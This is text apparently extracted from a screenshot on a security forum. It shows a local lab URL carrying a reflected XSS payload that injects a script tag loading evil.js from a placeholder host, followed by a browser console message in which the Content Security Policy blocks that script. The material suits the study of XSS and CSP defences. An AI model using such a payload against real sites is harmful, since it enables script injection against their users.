 localhost:8111/xss.php?lang="><script+src="//example.com/evil.js"></script>
/flag.png">
Elements Console Sources Network Performance Memory Application Security Audits 1
top Filter Default levels
Refused to load the script 'http://example.com/evil.js' because it violates the following Content Security Policy directive: "script-src 'self' 'unsafe- xss.php:1
inline' 'unsafe-eval' http://localhost:3000". Note that 'script-src-elem' was not explicitly set, so 'script-src' is used as a fallback.
先知社区